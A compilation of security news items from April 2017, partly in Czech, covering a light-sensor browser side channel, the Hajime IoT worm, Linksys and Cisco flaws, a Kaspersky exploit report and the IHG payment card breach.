“There are many apps on the Google Play Store that act as a spyware; for example, those that spy on the SMS messages of one’s spouse or fetch the location of children for concerned parents. But those apps explicitly state their purpose, which is not the case with the app [in] this report. It portrayed itself as a system update, misleading users into thinking they were downloading an Android System Update,” Zscaler concludes.
Ambient Light Sensors Put Browser Data at Risk: Researchers
20.4.2017 securityweek Security
The ambient light sensors present in phones, tablets and laptops can be abused to obtain potentially sensitive information from a user’s web browser, researchers warned.
Ambient light sensors measure light intensity in the environment, which is useful for adjusting the brightness of the display and for proximity detection. The data collected by the sensor is fairly precise and the frequency of readings is relatively high.
Last year, researcher Lukasz Olejnik analyzed theoretical security and privacy implications of ambient light sensors. The expert recently teamed up with Artur Janc and they demonstrated how the W3C’s ambient light sensor API can be abused to steal data from web browsers.
Some members of the industry have proposed allowing websites to access ambient and other sensors without requiring explicit permission from the user. Recent versions of Firefox and Chrome have already implemented the W3C API – it’s enabled by default in the former and it can be manually activated in the latter.
Proof-of-concept (PoC) exploits created by the researchers show how an attacker can determine a user’s browsing history based on the color of links, and how they can steal cross-origin resources, such as images and frames.
In order to determine which websites have been visited by a user, Olejnik and Janc relied on the fact that a site can apply different styles to links that have been visited and ones that have not been accessed.
An attacker can create a webpage that sets link styles to white for visited links and black for not-visited links. The attacker’s page then starts displaying a list of popular domain names one by one. If a link has been visited, the screen turns white; if it hasn’t been accessed, it turns black. The ambient sensor can log the light level when each link is displayed, and determine if that website had been accessed by the user.
Researchers also demonstrated how an attacker can steal cross-origin resources, such as account recovery QR codes. In this case, the hacker’s website embeds an image of the QR code from the targeted domain into their own site. The image is converted to monochrome using SVG filters, and it’s scaled so that each pixel is expanded one by one to fill up the screen. The exploit goes through each pixel, and the ambient sensor logs a white or black pixel depending on what is on the screen.
In their experiments, researchers determined that this technique can be used for a fully reliable exploit at a rate of one bit per 500 ms. At this rate, an attacker can exfiltrate an 8-character password in 24 seconds, a 20x20 QR code in 3 minutes and 20 seconds, and a 64x64 pixel image in just over half an hour. As for stealing a user’s browsing history, it takes 8 minutes and 20 seconds to go through 1,000 popular URLs and determine if they have been visited.
While it’s unlikely that such an obvious attack can be carried out while the phone is used, Olejnik and Janc pointed out that an attack can be conducted at night via a site that uses the screen.keepAwake API to keep the display on while the exploit is running.
Researchers believe these types of attacks could be prevented by limiting the frequency of sensor readings. An even more efficient mitigation involves limiting the precision of sensor output (i.e. make it difficult for the color of the screen to influence the sensor reading).
Attacks can also be prevented if browser vendors require users to grant permission before giving websites access to the sensor. Both Google and Mozilla have been notified of the potential risks.
This is How Google Secures Devices for Its 61,000 Employees
20.4.2017 securityweek Safety
Google Details Its Implemenation of Tiered Access to Secure Devices for More Than 61,000 Employees
The easiest solution to access control is binary: network access is either granted or denied. It's a blunt tool that doesn't suit the modern business culture of maximizing user productivity and creativity. Granularity in access control, allowing users to access what is needed when it is needed, is a more suitable model for the modern business.
Google chose the Tiered Access model for its own workforce of some 61,000 employees. In a new whitepaper (PDF) and blog published today, it explains that it has "a culture of innovation that requires the freedom and flexibility to connect many different devices to many different assets and services."
This is an attitude that will resonate with many modern businesses.
"Tiered access was implemented in order to provide an access model appropriate for [Google's] very heterogeneous environment. It helps ensure the security of corporate resources while allowing users to make informed trade-offs around access and security controls." Many organizations offer their staff flexibility in the devices they use -- especially where a BYOD policy is in place.
Tiered access is achieved by first analyzing the client base devices and data sources; analyzing the services that are to be accessed; and choosing a gateway/access technology that can evaluate policies and make access decisions between the client base and service.
Google uses its own internally developed tools to collect the device data; but suggests other companies could use security reporting systems (logs), patch management systems, asset management systems and centralized management dashboards. The purpose is to gather device attributes and device state into a central repository.
The device attributes allow the definition of device baselines, based on things like vendor and operating system, and built-in security features. The device state, continuously monitored, highlights deviations from the device baseline. These two attributes can be used to associate devices to the different tiers.
"For example," explains Google, "an Android device at Google may access more sensitive data in higher trust tiers if it is a 'Fully Managed' device, meaning it provides full device control and access to detailed system and network logs." A lower trust tier is made accessible to BYOD devices with a work profile.
Between the device and the service sits an Access Control Engine that provides a service-level authorization to enterprise applications on a per-request basis. It queries the central repository in order to make policy decisions on what access is allowable -- it is where policy is defined and managed by security.
The 'tiers' in tiered access are levels of sensitivity applied to the organization's different services. Google uses just four tiers: untrusted; basic access; privileged access; and highly privileged access. It chose four tiers as a compromise between too many (making the system over-complex), and too few (which effectively recreates the binary access that the tiered approach seeks to improve).

While this is the current state of Google's tiered access solution to its on-site and mobile workforces, development is ongoing. It has four areas currently under consideration. The first is to increase the granularity of the system by improving "the precision of access decisions while balancing the need for users to understand security requirements."
The second is to add user attributes to the device attributes by considering "the user’s observed behavior and how that compares to normal activity as analyzed with machine learning." This will allow access based on both the device and current user behavior.
The third is to drive self-selection of trust tiers by encouraging people to voluntarily move across trust tiers in real-time; for example, to be at 'fully trusted' for the next two hours only.
Finally, Google hopes to improve the service on-boarding process. Since services are added or updated all the time, they all need to be classified in terms of risk and sensitivity. "To scale," suggests Google, "service owners must be empowered to make the right tier assignments themselves, which is a process that is constantly improving."
Google hopes that by sharing its own experiences in developing and deploying tiered access, IT and security admins will feel empowered to develop a flexible and powerful access control system that better suits today's business. Its Tiered Access project goes hand-in-hand with the larger BeyondCorp project that challenges traditional security assumptions that private or 'internal' IP addresses represented a 'more trusted' device than those coming from the internet. Part of BeyondCorp is discussed in the Google Infrastructure Security Design Overview.
Hackerem se může stát kdokoliv. Stačí pár tisíc korun
20.4.2017 Novinky/Bezpečnost Kriminalita
V dnešní době se může stát hackerem doslova kdokoliv. Nepotřebuje k tomu žádné hluboké znalosti počítačových sítí, ani nemusí neustále hledat nové bezpečnostní trhliny v různých programech. Jak upozornil server The Hacker News, stačí k tomu pár tisíc korun.
Již více než dva roky jsou největší hrozbou podle bezpečnostních expertů vyděračské viry. Škodlivé kódy označované souhrnným nástrojem jsou totiž velmi sofistikované a dokážou v počítači nadělat velkou neplechu.
Kdo by si ale myslel, že je po celosvětové počítačové síti šíří výhradně ti nejprotřelejší počítačoví piráti, byl by na omylu. Na černém internetovém trhu si je může – podobně jako zbraně či drogy – koupit prakticky kdokoliv.
Vyděračský virus připravený na míru
Podle serveru The Hacker News se na černém trhu běžně nabízí například ransomware zvaný Karmen. Případní zájemci si jej mohou koupit od rusky hovořící skupiny DevBitox za pouhých 175 dolarů, tedy v přepočtu zhruba za necelých 4400 Kč.
Takto zakoupený nezvaný návštěvník je přitom přímo připravený na útok, stačí jej tedy jen nasměrovat na předem zvolenou oběť. Žádné další hlubší znalosti počítačové problematiky nejsou potřeba.
Útok škodlivého kódu Karmen přitom probíhá úplně stejně jako v případě dalších vyděračských virů. Ty nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Výkupné neplatit
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
Uživatelé se přesto na podobné útoky mohou připravit. Stačí dodržovat základní doporučení bezpečnostních expertů, díky kterým zbytečně nezvaným návštěvníkům neotevřou zadní vrátka do svého počítače.
V Rusku zvažují zákaz VPN a proxy, které umožňují přístup na blokované weby
20.4.2017 Živě.cz BigBrother
Rusko patří k zemím s největším počtem blokovaných webů. Na černé listině tamního úřadu Roskomnadzor je téměř 70 tisíc stránek, které musí být zablokovány na úrovni poskytovatelů. Uživatelé však tato opatření obchází díky prostředkům jako VPN nebo proxy serverů, což se ruským institucím nelíbí. I proto se nyní na vládní úrovni začne projednávat návrh pro jejich zablokování – informoval o tom TorrentFreak.
Ruský Roskomnadzor chce po Opeře vestavěný blacklist. Uživatelé ji využívají pro prohlížení blokovaných webů
Nový zákon by ukládal poskytovatelům zablokovat všechny nástroje, které mohou být využity pro návštěvu zapovězených stránek – primárně jde o zmíněné VPN a proxy servery, zároveň to však mohou být i webové služby pro mirroring stránek nebo Tor. Do této definice by mimo jiné spadala také Opera, která obsahuje funkci VPN pro změny IP adresy.
Nový návrh následuje jiné opatření, které by mělo ovlivnit zobrazování výsledků ve vyhledávačích. Veškeré služby sloužící pro prohledávání webu by měly mít zakázáno zobrazit odkazy na blokované weby. V opačném případě jim bude hrozit pokuta v přepočtu asi 310 tisíc korun.
NSA už Windows ke špehování nezneužije, tvrdí Microsoft
20.4.2017 SecurityWorld BigBrother
Microsoft reaguje na kauzu s NSA a opravuje zranitelnosti, které toto agentura využívala ke svým špionážním účelům. Starší verze Windows však jsou – a zůstanou – zranitelné.
Microsoft oznámil, že opravil většinu kritických míst ve Windows, které údajně zneužívala ke špehování uživatelů Národní bezpečnostní agentura (NSA). Na její počínání před pár dny upozornila hackerská skupina Shadow Brokers, zveřejněním obsáhlé dokumentace svědčící o aktivitách agentury.
„Většinou šlo o mezery spadající do kategorie rizik, které jsme už dříve záplatovali v rámci našich dalších produktů,“ uvedl Philip Misner, jeden z bezpečnostních pracovníků Microsoftu, v internetovém příspěvku, v němž devět konkrétních případů přibližuje a to včetně nápravných aktualizací, spadajících do období října 2008 – března 2017.
Zmiňuje se však také o tom, že tři z kritických míst, na které Shadow Brokers poukazují, záplatovány nebyly a ani nebudou.
„Uživatelé Windows 7 a novějších, respektive Exchange 2010 a novějších, nejsou v ohrožení. Ti, kteří používají starší verze těchto produktů, by si je měli aktualizovat na novější, aby mohli být zahrnuti do naší podpory.“ Z jeho slov tedy jasně vyplývá, že uživatelé Windows starších než jsou „Sedmičky“ se mohou vystavovat riziku, kvůli ukončené podpoře Microsoftu.
Matt Suiche, zakladatel bezpečnostní společnosti Comae Technologies, v návaznosti na uniklé dokumenty dodává, že Národní bezpečnostní agentura využívala ve velkém mimo jiné chyb ve starších verzích Windows Server, především Windows Server 2003.
Uživatelům proto důrazně doporučuje aktualizaci svých systémů nebo rovnou update na nejnovější Windows 10. „Zneužít chyb ve Windows 10 je výrazně těžší než v případě Windows 7,“ dodává Suiche.
White Hat Hacker Created Mysterious IoT Worm, Symantec Says
20.4.2017 securityweek IoT
Hajime IoT Worm Appears to be Work of White Hat Hacker
An Internet of Things (IoT) worm that targets the same devices as the infamous Mirai botnet appears to be the work of a white hat hacker, Symantec researchers say.
Dubbed Hajime, the worm was initially discovered in October, just weeks after Mirai’s code emerged online, and Rapidity Networks researchers estimated at the time it had infected between 130,000 and 185,000 devices. The malware was using the same username and password combinations as Mirai, and was focused on compromising the very same insecure IoT devices.
At the time, however, Rapidity Networks suggested that the malware could be only a research project, as it had no other components than the spread module. Basically, while Mirai remains focused on ensnaring devices to abuse them in distributed denial of service (DDoS) attacks, Hajime doesn't appear to have a malicious component.
Six months later, nothing has changed in this regard, and the worm continues to pack only the spread module, with its actual purpose still a mystery, Symantec says. However, the security researchers do note that the malware installs a backdoor on the compromised devices, which could be used for nefarious purposes.
At the moment the malware only fetches a statement from its controller and displays it on the terminal approximately every 10 minutes, researchers say. The statement claims that a white hat is behind the code, and that they are “securing some systems.”
The operator has the option to open a shell script to any infected machine in the network at any time, and has designed Hajime to accept only messages signed by a hardcoded key. Thus, it’s clear that the message Hajime displays on the terminal comes from the author.
Hajime is a peer-to-peer botnet, meaning that there is no single command and control (C&C) address that it has to connect to when receiving commands. Instead, its operator can push commands to the network and wait for them to propagate to all peers over time.
The malware appears more advanced compared to Mirai, and researchers discovered that it takes multiple steps in an attempt to hide its presence on the system. Courtesy of Hajime’s modular design, the operator can add new capabilities to it on the fly. According to Symantec, the author has invested a “fair amount of development time” in this creation.
“However, there is a question around trusting that the author is a true white hat and is only trying to secure these systems, as they are still installing their own backdoor on the system. The modular design of Hajime also means if the author’s intentions change they could potentially turn the infected devices into a massive botnet,” the security firm explained.
On the other hand, once it has infected a device, the malware attempts to improve security by blocking access to ports 23, 7547, 5555, and 5358. These ports are already known to be hosting services that are exploitable by many threats, including Mirai.
Hajime’s behavior is similar to that of the Wifatch, also known as the “vigilante malware,” and isn’t viewed as an effective approach to securing IoT devices. The effects of white worms are only temporary, because the changes are made only in RAM and cannot persist reboots.
“Once the device is rebooted it goes back to its unsecured state, complete with default passwords and a Telnet open to the world. To have a lasting effect, the firmware would need to be updated. It is extremely difficult to update the firmware on a large scale because the process is unique to each device and in some cases is not possible without physical access,” Symantec said.
This also means that there’s a constant battle between Hajime, Mirai and other IoT malware out there to take over exposed devices. This battle is a cycle that repeats after each device reboot. Only newer, more secure firmware can end it, researchers say.
As it turns out, the worm’s author is keeping tracks of reports on the malware, and has adopted the Hajime name after Rapidity Networks called the threat this way last year, to keep it in line with Mirai’s Japanese naming (Mirai means “future” in Japanese, Hajime means “beginning”). Further, it appears that the author also addressed some bugs in the code after security researchers pointed them out in their October report.
According to Symantec, while it’s difficult to estimate the size of the network, “modest estimates put it in the tens of thousands.” The researchers also reveal that most of the infected machines are located in Brazil (19%), followed by Iran (17%), Thailand (11%), Russian Federation (11%), Turkey (8%), Vietnam (8%), Argentina (7%), Australia (7%), China (6%), and Taiwan (6%).
“What is needed to protect organizations from the perils of vulnerable IoT devices is a least privilege approach. IoT devices should be hard coded to only communicate with the local server or the manufacturer’s server across the Internet. Organizations should define policies aligned to the IP addresses and layer 4 ports these devices must use to operate and deny all others. Network Traffic Analysis technologies can be used to monitor traffic to and from IoT devices and alert if they send or receive any traffic that falls outside the least privilege policy,” Bob Noel, Director of Strategic Relationships and Marketing for Plixer International, told SecurityWeek in an emailed statement.
Bose Wireless Headphones Spy on Users, Lawsuit Claims
20.4.2017 securityweek CyberSpy
Bose Headphones Join the Internet of Spying Things
Bose wireless headphones, that sell for up to $350, collect the listening habits of users via an associated app. This data is transmitted to Bose, who then passes the data to a marketing company, a lawsuit alleges. One aggrieved user brought the class action suit against Bose, alleging infringement of the federal Wiretap Act and numerous state laws.
Illinois case 17-cv-2928, brought by Bose customer Kyle Zak "on behalf of others similarly situated" claims the case is worth more than $5 million; but without specifying damages, seeks a jury trial.
The lawsuit states that Bose introduced a mobile phone app, the Bose Connect, in 2016 to remotely control and manage the headphones via a Bluetooth connection. Bose advertised this with the claim, the "Bose Connect app unlocks current and future headphone features. Download now."
Unknown to the customer, states the lawsuit, Bose "designed Bose Connect to (i) collect and record the titles of the music and audio files its customers choose to play through their Bose wireless products and (ii) transmit such data along with other personal identifiers to third-parties -- including a data miner -- without its customers' knowledge or consent."
Since Bose also asks for the name, email address and the product's serial number, it is able to build detailed listening habits of known individuals.
These listening habits can help produce a personal profile of the customer. The lawsuit claims that "numerous scientific studies show that musical preferences reflect explicit characteristics such as age, personality, and values, and can likely even be used to identify people with autism spectrum conditions." Audio podcasts can be even more revealing, potentially identifying the race, religion, sexual orientation and health issues of the listener.
Such privacy issues usually revolve around the concept of informed consent. Zak claims that he would not have purchased the headphones had he been aware of the data collection. The privacy policy with the app, however, makes it clear that Bose collects data, tracks the user and shares that data. "We share the information that we collect with a variety of third parties. Additionally, other third parties collect information directly through the app."
This clear statement would be a red flag to any privacy-conscious user. However, by the time it is seen, the user will almost certainly have already spent up to $350 on the headphones themselves. Although they can function without the app, it is the app that maximizes their quality.
Zak is represented by Christopher Dore, a partner at Edelson PC. According to Reuters, Edelson specializes in suing technology companies over alleged privacy violations. Dore told Reuters that customers do not see the Bose app's user service and privacy agreements when signing up, and the privacy agreement says nothing about data collection.
This last comment is either wrong, or the app's privacy policy has since been updated.
In February 2017, Smart TV manufacturer Vizio agreed to pay an FTC settlement of $2.2 million over allegations that it collected information on users viewing habits without their knowledge. Although the settlement did not include an admission of 'guilt', Vizio will now prominently display its wish to collect data, and ensure it obtains affirmative express consent.
Late last year, a team of researchers demonstrated how a piece of malware could spy on users by silently turning their headphones into a microphone that can capture audio data from a significant distance. Early this year, German regulators banned an internet-connected doll called "My Friend Cayla" after warning that it was a de facto "spying device".
Experts Find 10 Flaws in Linksys Smart Wi-Fi Routers
20.4.2017 securityweek Vulnerebility
Researchers at IOActive have analyzed Linksys routers and discovered a total of 10 vulnerabilities. Patches have yet to be released, but the vendor has provided some mitigation advice.
The research has focused on Linksys routers that support the Smart Wi-Fi feature, which enables users to manage and control their home wireless network remotely from a mobile application. According to Linksys, the vulnerabilities found by IOActive affect 25 EA and WRT series routers.
IOActive will not disclose any specific information until Linksys releases firmware updates and users have had a chance to patch their devices. However, experts said the vulnerabilities they have identified can be exploited to cause a denial-of-service (DoS) condition, obtain potentially sensitive data, and even to plant backdoors.Linksys routers vulnerable to attacks
Two of the flaws can be used for DoS attacks. Unauthenticated hackers can cause the router to become unresponsive or reboot by sending specially crafted requests to a specific API. Exploitation of these flaws disrupts network connections and prevents device administrators from accessing the web interface.
Authentication bypass vulnerabilities allow attackers to access certain CGI scripts that provide access to various types of information, including firmware and Linux kernel versions, running processes, connected USB devices, and the WPS PIN. Attackers can also collect data on firewall configurations, FTP settings, and SMB server settings.
IOActive also warned that attackers who do manage to log in to the router can inject and execute commands on the device’s operating system with root privileges. This allows them to create backdoor accounts that are not visible to legitimate administrators.
However, researchers pointed out that they did not manage to find an authentication bypass that can allow an attacker to exploit this vulnerability – the authentication bypass they did find only provides access to some CGI scripts, not the API that enables these more damaging attacks.
A Shodan search conducted by IOActive revealed 7,000 vulnerable devices that can be accessed directly from the Internet. Nearly 70 percent of them were located in the United States, followed by Canada, Hong Kong, Chile, Netherlands, Venezuela, Argentina, Russia, Sweden, Norway, China, India, UK and Australia.
While researchers have not found a way to bypass authentication in order to exploit the command injection vulnerability, they did determine that 11 percent of the 7,000 exposed devices had been using default credentials.
IOActive reported the vulnerabilities to Linksys in mid-January. The vendor is working on releasing firmware updates for affected devices and, in the meantime, it has provided some mitigation advice. The company recommends temporarily disabling the Guest Network feature, and changing the default admin password.
This research was conducted just a few months after IOActive reported finding multiple vulnerabilities in BHU Wi-Fi uRouter, a device manufactured and sold in China.
Cisco Fixes Serious Flaws in Security, Other Products
20.4.2017 securityweek Vulnerebility
Cisco has released software updates for its Firepower, IOS, Adaptive Security Appliance (ASA) and Unified Communications Manager (Unified CM) products to address high severity denial-of-service (DoS) vulnerabilities.
One of the flaws, identified as CVE-2016-6368, can affect several products running Cisco Firepower System Software, including ASA, Advanced Malware Protection (AMP), Firepower, Sourcefire 3D and Industrial Security appliances. An unauthenticated attacker can exploit the vulnerability remotely to cause a DoS condition.
Related: Cisco Launches New Firepower Firewalls
A DoS vulnerability (CVE-2017-3808) that can be exploited by a remote, unauthenticated attacker has also been found in Cisco Unified CM, namely in the session initiation protocol UDP throttling process.
Several high severity DoS flaws have also been discovered in the EnergyWise module of Cisco’s IOS and IOS XE software. EnergyWise is designed for monitoring and managing the power usage of devices in a domain, including networking devices and Power over Ethernet (PoE) endpoints.
Cisco has also published four advisories describing remotely exploitable weaknesses in its ASA software. The security holes affect components such as the IKEv1 XAUTH code, the SSL/TLS code, IPsec code and DNS code.
Two of the vulnerabilities can be exploited by an unauthenticated attacker, while the other two require authentication.
Most of these flaws have been discovered by Cisco itself and there is no evidence that any of them have been exploited for malicious purposes.
Cisco is one of the several tech companies whose products have been targeted by exploits described recently by WikiLeaks as part of a dump called “Vault 7.” The networking giant has discovered a zero-day vulnerability affecting many of its switches.
Patches have yet to be made available for the flaw and Cisco warned customers last week that a researcher has released a proof-of-concept (PoC) exploit.
Exploits: how great is the threat?
20.4.2017 Kaspersky Exploit
How serious, really, is the danger presented by exploits? The recent leak of an exploit toolset allegedly used by the infamous Equation Group suggests it’s time to revisit that question. Several zero-days, as well as a bunch of merely ‘severe’ exploits apparently used in-the-wild were disclosed, and it is not yet clear whether this represents the full toolset or whether there’s more to come, related to either Equation or another targeted threat actor.
Of course, Equation Group is not the first, and is certainly not the only sophisticated targeted attacker to use stealthy, often zero-day exploits in its activity.
Today we are publishing an overview of the exploit threat landscape. Using our own telemetry data and intelligence reports as well as publically available information, we’ve looked at the top vulnerabilities and applications exploited by attackers.
We have examined them from two equally important perspectives. The first part of the report summarises the top exploits targeting all users in 2015-2016, and the most vulnerable applications. The second part considers the vulnerabilities exploited between 2010 and 2016 by significant targeted threat actors reported on by Kaspersky Lab: that’s 35 actors and campaigns in total.
Key findings on exploits targeting all users in 2015-2016:
In 2016 the number of attacks with exploits increased 24.54%, to 702,026,084 attempts to launch an exploit.
4,347,966 users were attacked with exploits in 2016 which is 20.85% less than in the previous year.
The number of corporate users who encountered an exploit at least once increased 28.35% to reach 690,557, or 15.76% of the total amount of users attacked with exploits.
Browsers, Windows, Android and Microsoft Office were the applications exploited most often – 69.8% of users encountered an exploit for one of these applications at least once in 2016.
In 2016, more than 297,000 users worldwide were attacked by unknown exploits (zero-day and heavily obfuscated known exploits).
2015-2016 witnessed a number of positive developments in the exploit threat landscape. For example, two very dangerous and effective exploit kits – Angler (XXX) and Neutrino, left the underground market, depriving cybercriminals community of a very comprehensive set of tools created to hack computers remotely.
A number of bug bounty initiatives aimed at highlighting dangerous security issues were launched or extended. Together with the ever-increasing efforts of software vendors to fix new vulnerabilities, this significantly increased the cost to cybercriminals of developing new exploits. A clear victory for the infosec community that has resulted in a drop of just over 20% in the number of private users attacked with exploits: from 5.4 million in 2015 to 4.3 million in 2016.
However, alongside this welcome decline, we’ve registered an increase in the number of corporate users targeted by attacks involving exploits. In 2016, the number of attacks rose by 28.35% to reach more than 690,000, or 15.76% of the total amount of users attacked with exploits. In the same year, more than 297,000 users worldwide were attacked by unknown exploits. These attacks were blocked by our Automatic Exploit Prevention technology, created to detect this type of exploits.
Key findings on exploits used by targeted attackers 2010 -2016:
Overall, targeted attackers and campaigns reported on by Kaspersky Lab in the years 2010 to 2016 appear to have held, used and re-used more than 80 vulnerabilities. Around two-thirds of the vulnerabilities tracked were used by more than one threat actor.
Sofacy, also known as APT28 and Fancy Bear seems to have made use of a staggering 25 vulnerabilities, including at least six, if not more zero-days. The Equation Group is not far behind, with approximately 17 vulnerabilities in its arsenal, of which at least eight were zero-days, according to public data and Kaspersky Lab’s own intelligence.
Russian-speaking targeted attack actors take three of the top four places in terms of vulnerability use (the exception being Equation Group in second place), with other English- and Chinese-speaking threat actors further down the list.
Once made public, a vulnerability can become even more dangerous: grabbed and repurposed by big threat actors within hours.
Targeted attackers often exploit the same vulnerabilities as general attackers – there are notable similarities between the list of top vulnerabilities used by targeted threat actors in 2010-2016, and those used in all attacks in 2015-2016.
When looking more closely at the applications used by targeted threat actors to mount exploit-based attacks, we weren’t surprised to discover that Windows, Flash and Office top the list.
Applications and Operation Systems most often exploited by targeted attack groups.
Moreover, the recent leak of multiple exploits allegedly belonging to the Equation cyberespionage group highlighted another known but often overlooked truth: the life of an exploit doesn’t end with the release of a security patch designed to fix the vulnerability being exploited.
Our research suggests that threat actors are still actively and successfully exploiting vulnerabilities patched almost a decade ago – as can be seen in the chart below:
Everyone loves an exploit
Exploits are an effective delivery tool for malicious payloads and this means they are in high demand among malicious users, whether they are cybercriminal groups, or targeted cyberespionage and cybersabotage actors.
To take just one example, when we looked at our most recent threat statistics we found that exploits to CVE-2010-2568 (used in the notorious Stuxnet campaign) still rank first in terms of the number of users attacked. Almost a quarter of all users who encountered any exploit threat in 2016 were attacked with exploits to this vulnerability.
Conclusion and Advice
The conclusion is a simple one: even if a malicious user doesn’t have access to expensive zero-days, the chances are high that they’d succeed with exploits to old vulnerabilities because there are many systems and devices out there that have not yet been updated.
Even though developers of popular software invest huge resources into finding and eliminating bugs in their products and exploit mitigation techniques, for at least the foreseeable future the challenge of vulnerabilities will remain.
In order to protect your personal or business data from attacks via software exploits, Kaspersky Lab experts advise the following:
Keep the software installed on your PC up to date, and enable the auto-update feature if it is available.
Wherever possible, choose a software vendor which demonstrates a responsible approach to a vulnerability problem. Check if the software vendor has its own bug bounty program.
If you are managing a network of PCs, use patch management solutions that allow for the centralized updating of software on all endpoints under your control.
Conduct regular security assessments of the organization’s IT infrastructure.
Educate your personnel on social engineering as this method is often used to make a victim open a document or a link infected with an exploit.
Use security solutions equipped with specific exploit prevention mechanisms or at least behavior-based detection technologies
Give preference to vendors which implement a multilayered approach to protection against cyberthreats, including exploits.
Hackers Steal Payment Card Data From Over 1,150 InterContinental Hotels
20.4.2017 thehackernews CyberCrime
InterContinental Hotels Group (IHG) is notifying its customers that credit card numbers and other sensitive information may have been stolen after it found malware on payment card systems at 1,174 franchise hotels in the United States.
It's the second data breach that U.K.-based IHG, which owns Holiday Inn and Crowne Plaza, has disclosed this year. The multinational hotel conglomerate confirmed a credit card breach in February which affected 12 of its hotels and restaurants.
What happened?
IHG identified malware accessing payment data from cards used at front desk systems between September 29 and December 29, 2016, but the malware was erased after the investigation got completed in March 2017.
"Many IHG-branded locations are independently owned and operated franchises and certain of these franchisee operated locations in the Americas were made aware by payment card networks of patterns of unauthorized charges occurring on payment cards after they were legitimately used at their locations," read the notice published to IHG’s site on Friday.
What type of information?
The malware obtained credit card data, such as cardholders' names, credit card numbers, expiration dates and internal verification codes, from the card's magnetic stripe, although the company said there is no evidence of any unauthorized access to payment card data after late December.
However, the company can not confirm that the malware was removed until February and March 2017, when it began its investigation around the data breach.
How many victims?
The total number of affected customers is not revealed by the company, although customers can use a lookup tool IHG has posted on its website to search for hotels by city and state.
The company says this most recent breach mostly affects guests from U.S-based hotels, who stayed between September 29 and December 29, 2016. The 1,174 hotels breached in the US include, 163 in Texas, 64 in California, 61 in Florida, 53 in Indiana, 50 in Ohio, 45 in New York, 42 in Michigan, 39 in Illinois, among others.
Only one hotel in Puerto Rico, a Holiday Inn Express in San Juan, is the non-U.S. hotel that was hit by malware.
Who are not affected by the breach?
Those franchise hotel locations that had implemented IHG's Secure Payment Solution (SPS) – a point-to-point encryption payment acceptance solution – before 29th September 2016 were not affected by this data breach.
IHG is advising all franchise hotels to implement SPS in order to protect themselves from such malware attacks, though the company also said, many more properties implemented SPS after September 29, 2016, which ended the malware’s ability to find payment card data.
What is the IHG doing?
IHG has already notified law enforcement of the recent data breach.
Moreover, on behalf of franchisees, the company has been working closely with the payment card networks and the cyber security firm to confirm that the malware has been removed and evaluate ways for franchisees to enhance security measures.
What should IHG customers do?
Users are advised to review their payment card statements carefully and to report any unauthorized bank transactions.
You should also consider requesting a replacement card if you visited any of the affected properties during that three months duration when the breach was active.
"The phone number to call is usually on the back of your payment card. Please see the section that follows this notice for additional steps you may take," the company says.
IHG became the latest hotel chain to report a potential customer data breach in past few years, following the data breach in Hyatt, Hilton, Mandarin Oriental, Starwood, White Lodging and the Trump Collection that acknowledged finding malware in their payment systems.
Exfiltrating data from laptop and smartphones via ambient light sensors
20.4.2017 securityaffairs Mobil
A security researcher presented a method to exfiltrate sensitive data from a laptop or a smartphone through built-in ambient light sensors.
The security expert Lukasz Olejnik discovered that it is possible to steal sensitive data exploiting the ambient light sensors built-in many smartphones and laptops.
The ambient light sensors are installed on electronic devices to automatically change the screen brightness, but Olejnik is warning of the intention of the World Wide Web Consortium (W3C) “whether to allow websites access the light sensor without requiring the user’s permission.”
In this way, an attacker can analyze variations in brightness through ambient light sensors and steal sensitive data such as a QR code included on a web page that are used for authentication mechanisms.
“How exactly can ambient light readings allow extracting private data? Our attack is based on two observations:
The color of the user’s screen can carry useful information which websites are prevented from directly accessing for security reasons.
Light sensor readings allow an attacker to distinguish between different screen colors.” wrote Olejnik in a blog post.
As example, Olejnik reminds us that many sites change the color of links once a user has visited them, then the expert used the ambient light sensors to detect these changes and access users’ browsing history.
“For privacy reasons, browsers lie to developers about the colors of links displayed on a page; otherwise a malicious developer could apply :visited styles and detect which websites are present in the user’s history.” continues Olejnik.
The expert highlighted that such kind of attack is very slow, it took 48 seconds to detect a 16-character text string and three minutes and twenty seconds to recognize a QR code.
“In principle, browser sensors can deliver a 60 Hz readout rate. However, this does not mean that we can actually extract 60 bits per second – that’s because the ultimate detection limit is tied to the rate at which a change in screen brightness can be detected by the sensor.” explained Olejnik.
In the test conducted by the expert he and his team measured a screen brightness to readout latency of 200-300ms, and for a fully reliable exploit it’s more realistic to assume one bit per 500ms.
Below examples of detection times obtainable at the above rate:
Plain text string of 8 characters: 24 seconds (assuming 6 bits per character for an alphanumeric string rendered in a known font)
Plain text string of 16 characters: 48 seconds
20×20 QR code: 3 minutes 20 seconds
Detecting 1000 popular URLs in the history: 8 minutes 20 seconds
64×64 pixel image: 34 minutes 8 second
The good news is that the attack in some cases is not feasible because users would not keep a QR code on the screen for so long time.
Olejnik also proposes a countermeasure to mitigate the attack by limiting the frequency of ambient light sensors readings by API and quantized their output. In this way, the countermeasure will not impact the activity of the sensors preventing any abuse.
“The current proposal argues that the following protections are sufficient:
Limit the frequency of sensor readings (to much less than 60Hz)
Limit the precision of sensor output (quantize the result)” concluded Olejnik.
Introduction to the NIST CyberSecurity Framewor for a Landscape of Cyber Menaces
